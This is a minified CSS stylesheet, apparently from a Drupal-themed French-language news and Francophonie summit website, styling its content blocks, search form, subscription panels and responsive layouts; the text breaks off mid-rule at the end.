a{background:url(/sites/all/themes/material_base/img/home.png) center center no-repeat;background-size:25px;color:transparent !important;padding:11px 7px 10px;}li#item-home a:hover{background:url(/sites/all/themes/material_base/img/home-red.png) center center no-repeat;background-size:25px;}li#item-1 a:hover{background-color:rgb(228,0,1);}li#item-2 a:hover{background-color:#6f2c91;}li#item-3 a:hover{background-color:#ff6e6e;}li#item-4 a:hover{background-color:#85c440;}li#item-5 a:hover{background-color:#dcb200;}li#item-6 a:hover{background-color:#ff6e6e;}div#block-views-francophonie-block-9 iframe{max-width:100%;height:auto;min-height:200px;}.views-field.views-field-field-videos iframe{max-width:100%;height:auto;min-height:300px;}.region.region-blockgroup-category-06.blockgroup h2 a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-category-06.blockgroup .view-header a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-enseignement-secondaire.blockgroup>h2,.region.region-blockgroup-choix-de-la-redaction.blockgroup>h2,.region.region-blockgroup-summit-1.blockgroup>h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;margin:0 0 10px;}div#block-views-summit-content-block-2>h2{background:rgb(203,203,203);}div#block-views-summit-content-block-1>h2{background:#85c440;}div#block-views-summit-content-block-11>h2{background:#fff;}div#block-views-summit-content-block-11>h2 a,div#block-views-summit-content-block-11 .view-header a{color:#86c440 !important;}div#block-views-summit-content-block-7>h2{background:rgb(203,203,203);margin-bottom:0 !important;}div#block-views-summit-content-block-8>h2{background:#000;}div#block-views-summit-content-block-9>h2{background:#000;}div#block-views-summit-content-block-10>h2{background:#000;}div#block-views-summit-content-block-6>h2{display:none;}.page-node-2046 .tabs{display:none;}.region.region-blockgroup-summit-bg1.blockgroup{background:#ff6e6e;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}.region.region-blockgroup-after-actualites.blockgroup{background:#85c440;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-5>h2{background:rgb(203,203,203);}.region.region-blockgroup-summit-bg2.blockgroup{background:#dcb200;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-4>h2{background:#0db2f0;}div#block-block-25 h1{font-size:23px !important;}.node-type-summit-newsfeed .field.field-name-field-image.field-type-image img{width:100%;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .view-content .fieldset-top{position:relative;}div#block-views-summit-content-block-3 .fieldset-inner{position:absolute;bottom:0;left:0;width:calc(100% - 35px);}div#block-views-francophonie-block-3 .fieldset-inner,div#block-views-francophonie-block-13 .fieldset-inner{position:absolute;bottom:5px;left:5px;width:calc(100% - 35px);}div#block-views-francophonie-block-13 .views-field.views-field-title-field-et,div#block-views-summit-content-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-13 .views-field.views-field-title,div#block-views-summit-content-block-3 .views-field.views-field-title{background:rgba(220,178,0,0.9) !important;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding-left:0;}div#block-block-54,.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{padding:0 15px;}.node-type-summit-newsfeed div#main-content{width:100%;}.region.region-blockgroup-summit-4-bannernere-inner.blockgroup{margin:0 !important;}div#block-views-summit-content-block-14{margin:0 !important;}div#block-views-francophonie-block-6{margin-bottom:60px;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6,div#block-views-summit-content-block-3{margin-bottom:0 !important;}div#block-views-francophonie-block-2{margin-top:60px;}div#block-views-francophonie-block-2{margin-bottom:0 !important;padding:0 3px 0 0 !important;}div#block-views-summit-content-block-9,div#block-views-summit-content-block-8{margin-bottom:5px !important;}div#block-views-summit-content-block-10{margin-bottom:5px !important;margin-top:0 !important;}.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup.row.row-eq-height{margin-bottom:0 !important;}div#block-block-31{margin-bottom:5px;}div#block-block-33 img{max-width:200px;}div#block-block-31 img{max-width:270px;}.page-node-2063 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2069 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .group-1.field-group-div,.page-node-2070 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2070 .group-1.field-group-div,.page-node-2071 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2071 .group-1.field-group-div,.page-node-2063 .group-1.field-group-div,.page-node-2062 .group-1.field-group-div,.page-node-2069 .group-1.field-group-div{display:none;}div#block-views-summit-content-block-13 .view-content.row.row-eq-height{align-items:flex-end;}.region.region-blockgroup-after-actualites.blockgroup.row.row-eq-height{width:100%;}div#block-views-summit-content-block-12>h2{background:#fff;color:#ff6e6e !important;}div#block-views-summit-content-block-13>h2{background:#fff;}div#block-views-summit-content-block-13>h2 a{color:#dcb200 !important;}div#block-views-summit-content-block-15>h2{background:#cbcbcb;color:#fff !important;}div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title-field-et,div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title{display:none;}div#block-views-francophonie-block-19 .col-md-4,div#block-views-francophonie-block-9 .col-md-4,div#block-views-francophonie-block-8 .col-md-4,div#block-views-francophonie-block-16 .col-md-4,div#block-views-francophonie-block .col-md-4,div#block-views-francophonie-block-4 .col-md-4,div#block-views-francophonie-block-3 .col-md-4,div#block-views-francophonie-block-10 .col-md-4,div#block-views-francophonie-block-20 .col-md-4,div#block-views-francophonie-block-11 .col-md-4{position:relative;padding:0;flex:1;}.title-body{color:#000;}.views-field.views-field-field-pdf img.file-icon{display:none;}.page-node-2046 div#content-secondary .block .views-field.views-field-field-pdf{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-field-pdf a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-blockgroup-banner-van-ad.blockgroup{width:100%;min-height:1px;padding:0 10px !important;}.region.region-blockgroup-acba-mariotte-ad.blockgroup{padding:7px 10px;}.region.region-blockgroup-acba-mariotte-ad.blockgroup>div,.region.region-blockgroup-banner-van-ad.blockgroup>div{padding:0 5px;}div#block-block-38 img{width:100%;}div#block-views-summit-content-block-15 .views-field.views-field-field-image,div#block-block-37 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-28{margin-top:-13px;}div#block-views-summit-content-block-7 .col-md-6{margin-bottom:10px;}.view.view-summit-content .view-content>div{padding:0 10px;}.view.view-francophonie .col-md-5{padding:0 0px;}div#block-views-summit-content-block-7 .view-content.row.row-eq-height{margin:0 -10px;}.region.region-blockgroup-une-francophonie-active-ad.blockgroup.row.row-eq-height{max-width:1120px !important;}.view.view-summit-content .view-content,.view.view-francophonie .view-content{margin:0;}.region.region-blockgroup-actualite-group.blockgroup{width:100%;max-width:100% !important;}div#block-block-73{display:flex;align-items:center;}div#block-block-46{width:100%;height:100%;}div#block-block-46 .content,div#block-block-46 img{width:100%;height:100%;}.region.region-blockgroup-diasporas-group.blockgroup{background:rgba(133,196,64,0.9) !important;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-block-43 .content div,div#block-block-39 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-43 .content div a,div#block-block-39 .content div a{color:#000;}div#block-block-43 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-43,div#block-block-39{padding:0 5px !important;}.region.region-blockgroup-un-sommet-group.blockgroup.row.row-eq-height{padding:0 10px;width:100%;}.region.region-blockgroup-enseignement-secondaire.blockgroup>.view-header a,.region.region-blockgroup-choix-de-la-redaction.blockgroup>.view-header a,.region.region-blockgroup-summit-1.blockgroup>.view-header a{color:#fff;}.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{position:relative;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6{padding:0 5px 0 0;}div#block-views-related-articles-block-1 .views-row,div#block-views-related-articles-block .views-row,.view.view-summit-dans-la-m-me-rubrique .views-row{position:relative;margin-bottom:10px;}div#block-views-related-articles-block-1 .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block .views-row .views-field.views-field-title-field-et a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block-1 .views-row .views-field.views-field-title a,div#block-views-related-articles-block .views-row .views-field.views-field-title a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}div#block-block-42 .col-md-4{padding:0 5px;}div#block-block-42 .col-md-4>div{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-42 .row{margin:0 -5px;}div#block-block-42>h2{background:#000;color:#fff;}div#content-secondary .block img{width:100%;}div#block-block-74{margin-top:40px !important;}div#block-block-74 img{max-width:500px;}.page-node-2046 div#content{display:none;}div#block-block-5{position:absolute;bottom:0;}body.html.front footer#footer{margin:0 !important;min-height:0 !important;}.page-node-2126 div#main-content{width:100%;}.views-field.views-field-field-sound iframe{height:300px !important;}.node-unpublished{background-color:transparent;}.group-image.field-group-div{position:relative;}.group-image.field-group-div .field.field-name-field-image-description{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;background:rgba(255,255,255,0.9) !important;}.field.field-name-field-bottom-images .field-item{display:inline-block;margin:5px;box-shadow:0px 0px 2px 2px #9d9fa099;-o-box-shadow:0px 0px 2px 2px #9d9fa099;-moz-box-shadow:0px 0px 2px 2px #9d9fa099;-webkit-box-shadow:0px 0px 2px 2px #9d9fa099;}div#block-block-49 h2{width:100%;max-width:500px;}div#block-block-49 .content{width:100%;max-width:500px;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a{font-size:16px !important;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a>span{width:16px !important;height:16px !important;}div#block-views-complement-special-block .views-field.views-field-title-field-et a,div#block-views-complement-special-block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:20px;}div#block-views-complement-special-block .views-field.views-field-body{font-size:15px;line-height:22px;}article#node-2279 table tr:hover{background:transparent;}.page-node-2279 table td,.page-node-2279 table,.page-node-2279 div#block-system-main{margin-bottom:0 !important;}div#block-views-complement-special-block .views-field.views-field-body a{color:#000;}div#block-block-57{font-size:19px;padding:0px 0px !important;margin:0 !important;}.field.field-name-edito-du-mois.field-type-ds.field-label-hidden{display:inline-block;width:50%;font-weight:bold;}.page-node-2278 .field.field-name-field-image.field-type-image img{width:400px;}.page-node-2278 .group-1.field-group-div{width:400px;max-width:100%;}.region.region-blockgroup-20-mars.blockgroup.row.row-eq-height img{box-shadow:0px 0px 2px 0px #afafaf;}.region.region-blockgroup-20-mars{width:1110px;max-width:100%;}div#block-block-58 p,div#block-block-59 p{margin:0;}div#block-views-complement-special-block .view-content .views-row{margin-bottom:40px;border-bottom:2px solid #eee;padding-bottom:40px;}.node-type-compl-ment-sp-cial .group-1.field-group-div{display:none;}.page-node-2278.node-type-compl-ment-sp-cial .group-1.field-group-div{display:block;}.node-type-compl-ment-sp-cial .field.field-name-title{margin-bottom:20px;}div#block-block-61{margin:20px auto -20px !important;}div#block-block-62 .row{align-items:center;text-align:center;margin:0;}.page-node-2481 div#main-content{width:100%;}ol.search-results.node-results{padding:0;margin:0;}.search-snippet-info{padding:0 !important;}h2.title a{color:#000;}div#block-views-partenaires-block-1 .row,div#block-views-partenaires-block-2 .row{margin:0 !important;}div#block-views-a-la-une-block .row.row-eq-height{margin:0;}div#block-views-a-la-une-block .content{position:relative;height:100%;}.alaune.views-fieldset{width:100%;display:flex;text-align:center;padding:0;}.alaune-inner.views-fieldset{margin:0 auto;background:#fff;align-items:center;max-width:90%;}.alaune-inner.views-fieldset .views-field.views-field-title-field-et,.alaune-inner.views-fieldset .views-field.views-field-title{line-height:32px !important;font-size:22px !important;}div#block-search-form a.popup-element-title{display:flex;background:#f8d905;width:40px;height:40px;text-align:center;padding:0;color:#fff;font-size:18px;align-items:center;justify-content:center;}.page-node-2514 div#main-content{margin:0 auto;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-partners-contact.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,div#block-views-francophonie-block .view-content{grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;column-gap:15px;display:grid;}div#highlighted{margin-top:20px;}.region.region-blockgroup-top-group.blockgroup{display:flex;gap:2%;flex-wrap:wrap;}div#block-views-a-la-une-block{flex:0 0 60%;max-width:60%;}div#block-views-derni-re-publication-block{flex:0 0 38%;max-width:38%;margin-top:0;background:#ffffffd6;}div#block-block-90{grid-column:1 / span 3;background:#ffffffd6;padding:15px;margin:0;}div#block-views-francophonie-block-19{grid-column:1 / span 3;background:#ffffffd6;padding:15px;}div#block-views-derni-re-publication-block{border:1px solid #d1cfcf;border-radius:8px;padding:0 !important;margin-bottom:0;}div#block-views-derni-re-publication-block h2 a{color:#000;}div#block-views-derni-re-publication-block .view-content .views-row{width:calc(100% - 40px);border-bottom:1px solid #d8d8d8;margin:auto;padding:20px 0;min-height:105px;display:flex;align-items:center;}div#block-block-62{text-align:center;}div#block-block-65 .content{border:0 !important;padding:0 !important;}div#block-block-65 img{width:120px !important;height:120px !important;}.region.region-blockgroup-editor.blockgroup{align-items:center;}div#block-block-65 .editor-bottom{background:#d4d3dd;background:-webkit-linear-gradient(to right,#efefbb,#d4d3dd);background:linear-gradient(to right,#efefbb8c,#d4d3dda1);padding:45px 20px 10px;margin-top:-30px !important;}div#block-block-65 .editor-top{width:120px;height:120px;border-radius:100%;overflow:hidden;z-index:2;margin:0 auto;}.page-node-2523 img{margin-right:20px;}div#block-block-65>h2{text-align:center;}a.active-trail.active{background-color:#cacaca;}form#search-block-form .form-actions.form-wrapper input{font-size:0;background:url(/sites/all/themes/material_base/img/search-icon.png) center center no-repeat #afacae;background-size:60%;width:35px;height:35px;border:0;position:absolute;right:0;top:0;}div#block-search-form .container-inline{display:flex;align-items:center;width:100%;position:relative;overflow:hidden;border-radius:14px;border:1px solid rgb(177,177,177);}form#search-block-form .container-inline .form-item{margin:0;flex:0 0 100%;}form#search-block-form .container-inline .form-item input{height:35px;}li.search-result{display:block;}.searchresult{padding-left:20px;}.searchresult h3.title a{color:#000;font-size:17px;font-weight:bold;}.search-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.region.region-content-secondary{max-width:1140px;margin:0 auto;}.region.region-blockgroup-top-group.blockgroup{padding:0 15px;}.field.field-name-body img{margin-right:18px;}.view.view-complement-special-ufar .view-header{text-align:center;margin-bottom:30px;}.page-complement-special-ufar div#main-content{width:100%;}.page-complement-special-ufar h1#page-title{display:none;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}div#block-views-partenaires-block-1 .content{width:100%;height:100%;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}.view.view-complement-special-ufar a{color:#000;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;padding-bottom:0;}.view.view-complement-special-ufar .row.views-fieldset{margin-bottom:30px;}.view.view-complement-special-ufar .row.views-fieldset h2.field-content{font-size:19px !important;}.group-imagegr.field-group-div{position:relative;}.group-imagegr.field-group-div .field.field-name-field-image-description{position:absolute;bottom:0;color:#fff;left:0;background:#00000057;padding:10px;width:100%;}.node-type-arts-et-culture .field.field-name-field-pdf{margin-bottom:20px;}tr:hover{background:transparent;}.attachmentBefore img{box-shadow:0 12px 58px 0 rgb(0 31 52 / 35%);border-radius:15px !important;}.attachmentBefore{display:flex;align-items:center;gap:50px;justify-content:space-between;margin-bottom:100px;position:relative;}.attachmentBefore>div{position:relative;}.attachmentBefore:before{content:"";display:block;position:absolute;width:350px;height:350px;border-radius:2000px;background:#ffad00;left:-70px;top:-80px;}.attachmentBefore:after{content:"";display:block;position:absolute;width:600px;height:600px;border-radius:2000px;background:linear-gradient(135deg,rgba(0,201,255,0) 45%,rgba(0,201,255,0.25) 100%);left:25%;top:0;}.attachmentBefore .typeContent{align-self:unset;}.attachmentBefore .typeContent .views-field.views-field-title-field-et a,.attachmentBefore .typeContent .views-field.views-field-title a{color:#333333;font-size:48px;line-height:1.05;}.attachmentBefore .typeContent .views-field.views-field-view-node a{background-color:#007bff;border-color:#007bff;color:#ffffff;display:table;padding-left:48px;padding-right:48px;padding-top:6px;padding-bottom:6px;border-radius:25px;}.attachmentBefore .typeContent{align-self:unset;flex:0 0 35%;}.attachmentBefore .typeContent>div{margin:10px 0;position:relative;}.attachmentBefore .typeContent{position:relative;}.attachmentBefore .typeContent:before{content:"";display:block;position:absolute;width:150px;height:150px;border-radius:2000px;background-color:#ff4ac2;right:0px;bottom:40px;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent{padding:1.25rem;color:#fff;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent a{color:#fff;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .typeContent{background-color:#4a42ec;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .typeContent{background-color:#ff9900;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .mainContainer,.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .mainContainer{height:430px;display:flex;flex-direction:column;align-self:unset;padding:0;border-radius:15px;overflow:hidden;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer{height:430px;padding:0;border-radius:15px;overflow:hidden;position:relative;}.mainContainer.views-fieldset>div{flex:0 0 50%;max-height:50%;}.mainContainer .views-field.views-field-field-image>div,.mainContainer .views-field.views-field-field-image>div a{width:100%;height:100%;}.mainContainer .views-field.views-field-field-image img{width:100%;height:100%;object-fit:cover;}.mainContainer .views-field.views-field-title-field-et,.mainContainer .views-field.views-field-title{font-size:20px;line-height:24px;font-weight:600;}.mainContainer .views-field.views-field-title-field-et a:hover,.mainContainer .views-field.views-field-title a:hover{color:#fff !important;text-decoration:underline !important;}.catDate{font-size:12px;display:flex;gap:20px;padding:0 !important;margin:10px 0;}.bottomContent .views-field.views-field-body,.mainContainer .views-field.views-field-body{font-size:14px;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .typeContent{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);max-height:100%;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer.views-fieldset>div{height:100%;max-height:100%;}.bottomContent{position:relative;border-radius:15px;overflow:hidden;align-self:unset !important;padding:0 !important;}div#block-views-new-type-block-1 .views-row>div{margin:20px 0;}.bottomContent .typeContent{padding:1.25rem;color:#fff;}.bottomContent .typeContent a{color:#fff;font-size:18px;font-weight:bold;}.bottomContent .typeContent a:hover{color:#fff !important;text-decoration:underline !important;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(3) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(2) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(3) .typeContent.views-fieldset{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2) .typeContent.views-fieldset{background-color:#ff4274;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1) .typeContent.views-fieldset{background-color:#0099cc;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3) .typeContent.views-fieldset{background-color:#939ead;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2) .typeContent.views-fieldset{background-color:#4a42ec;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3),div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2){display:flex;flex-direction:column;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2)>div{flex:0 0 50%;max-height:50%;}.attachmentBefore .field.field-name-title h2{font-size:38px !important;margin:0 !important;}.otherInnerContent{align-self:unset !important;padding:1.25rem !important;}.otherInnerContent a{color:#000;font-weight:bold;}.otherInnerContent a:hover{color:#000 !important;text-decoration:underline !important;}.otherContent.views-fieldset{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;align-self:unset !important;padding:0 !important;border-radius:15px;overflow:hidden;}.scrolled div#block-block-70{display:none;}div#block-block-71{padding:0 !important;}div#block-block-71 .content{border-top:1px solid #e6e6e6;padding-top:0 !important;}div#block-views-derni-re-publication-block .view-header{border-bottom:1px solid #d8d8d8;padding:20px;font-weight:bold;font-size:16px;color:#000;}.view.view-derni-re-publication.view-id-derni_re_publication.view-display-id-block a{font-size:16px;color:#000;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block{overflow:hidden;border:1px solid #d1cfcf;border-radius:8px;height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content{height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content .views-row{height:100%;display:flex;flex-direction:column;}div#block-system-user-menu .content ul.menu{list-style:none;margin:0;padding:0;display:flex;gap:20px;}div#block-system-user-menu .content ul.menu a{padding:0;}input[name="search_block_form"]:empty:before{content:"Enter your number";}.element-invisible{display:none;}body.html.front .region.region-content .block .view-header,div#block-views-francophonie-block-19>h2,body.html.front .region.region-content .block>h2{font-size:32px;color:#1b1a1a;position:relative;border-bottom:4px solid #f8d905;margin-bottom:20px;}body.html.front .region.region-content .block .view-header h2{margin:0;}div#block-views-francophonie-block-19 .view-header,body.html.front .region.region-content .block .view-header{display:flex;width:100%;justify-content:space-between;align-items:center;}body.html.front .region.region-content .block .view-header a,body.html.front .region.region-content .block .view-header svg{color:#000;}.region.region-blockgroup-group-2-5.blockgroup .view-content>div{margin-bottom:20px;align-items:center;}.views-field.views-field-title-field-et a,.views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}.views-field.views-field-title-field-et a:hover,.views-field.views-field-title a:hover{opacity:0.7;color:#000;}div#block-views-a-la-une-block{margin-top:0 !important;background:#ffffffd6;}.field.field-name-content-type{font-size:16px;color:#777272;font-weight:400;text-transform:uppercase;margin:0 0 25px;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8;padding:10px 0 10px;}.field.field-name-field-date.field-type-datetime.field-label-hidden{color:#777272;font-size:16px;margin:15px 0 0;line-height:30px;}.field.field-name-field-abonn-body,.field.field-name-body{color:#1b1a1a;font-size:20px;line-height:32px;position:relative;}.field.field-name-field-abonn-body::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(transparent,white);}.field.field-name-user-menu.field-type-ds h2{font-size:16px;margin:0;}.field.field-name-user-menu.field-type-ds .content ul a{padding:3px 5px 5px;background:#fff;}.field.field-name-user-menu.field-type-ds .content ul{margin:0;padding:0;list-style:none;display:flex;gap:20px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}.region.region-footer{display:flex;gap:15px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}header#header>div{display:flex;align-items:center;justify-content:space-between;}div#block-block-69,div#block-block-67,div#block-block-73,div#block-block-93,div#block-block-89,div#block-block-91,div#block-block-53{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;}div#block-block-62{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-24>h2,div#block-block-69>h2,div#block-block-73>h2,div#block-block-67>h2,div#block-block-89>h2,div#block-block-93>h2,div#block-block-91>h2,div#block-block-53>h2{font-size:16px;border-bottom:1px solid #d8d8d8;padding:20px;}div#block-block-24 .content,div#block-block-69 .content,div#block-block-73 .content,div#block-block-89 .content,div#block-block-93 .content,div#block-block-67 .content,div#block-block-91 .content,div#block-block-53 .content{padding:0 20px;}.form-submit{background:#f8d905;padding:1px 8px 4px;cursor:pointer;}.form-actions{display:flex;align-items:center;flex-direction:column;}body.html.not-front.not-logged-in.no-sidebars.page-user h1#page-title{text-align:center;}body.html.not-front.not-logged-in.no-sidebars.page-user div#main>div{justify-content:center;}div.form-item div.password-suggestions,.confirm-parent,.password-parent{clear:left;margin:0;width:auto;}div.password-confirm,.password-strength{width:inherit;float:none;margin-top:0;position:absolute;right:0;font-size:11px;top:8px;}.form-item.form-type-radio.form-item-commerce-payment-payment-method label.option{background:url(/sites/all/themes/material_base/img/image006.png) no-repeat;display:block;height:160px;width:200px;background-size:contain;color:transparent;}.region.region-blockgroup-subscribe-group.blockgroup{display:flex;grid-column:1 / span 3;align-items:center;margin:20px 0 30px;border:1px solid #f8d905;overflow:hidden;padding-top:30px;background:#fff;}div#block-block-76{height:100%;display:flex;align-items:center;background:#f8d905;font-size:17px;margin:0 !important;clip-path:polygon(20% 0%,0% 100%,100% 110%,100% 0%);padding:20px;}div#block-block-76 .content{width:80%;margin-left:auto;text-align:center;}div#block-block-76 .content div{display:flex;justify-content:center;gap:20px;}div#block-block-76 .content div a{background:#fff;display:flex;padding:5px 10px;color:#000;align-items:center;}div#block-block-75{height:100%;z-index:2;margin:0 !important;}body.html.front div#block-system-main{display:none;}.abonne{font-size:12px;background:#f8d905;padding:0px 5px;border-radius:5px;}.region.region-footer{overflow:hidden;}header#header>div{justify-content:space-between;}header#header div#logo{order:1;flex:0 0 40%;}.scrolled header#header div#logo{order:1;flex:unset;}header#header div#header-content{order:2;flex:0 0 50%;}.scrolled header#header div#header-content{flex:unset;}@media (min-width:768px){.table-responsive-wrapper{overflow-x:auto;margin-top:16px;margin-bottom:16px;}.table-responsive-wrapper table{margin-bottom:0;margin-top:0;}}@media (min-width:568px){.card .table-card,.content-card .card-holder .table-card{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px);}#footer{min-height:64px;}#footer-content{padding:8px 12px;text-align:center;}.region-footer-content{display:block;}.footer-item{min-height:48px;float:left;line-height:48px;}.container{padding:0 24px;}th:first-child,td:first-child{padding-left:24px;}th:last-child,td:last-child{padding-right:24px;}pre{padding:12px 24px;}}@media (max-width:5757px){.view.view-partenaires .row>div{width:33%;}}@media (max-width:567px){div#block-menu-menu-summit .content ul.menu{flex-direction:column;gap:0;}div#logo img{max-width:200px !important;}.scrolled header#header>div{flex-direction:row;align-items:center;padding:10px;}}@media (max-width:767px){div#block-block-84{width:30px;}#header{margin-top:20px;}div#block-block-31{display:none;}div#block-menu-menu-node-menu-{flex-direction:column;gap:10px;}div#logo img{max-width:350px;}.scrolled 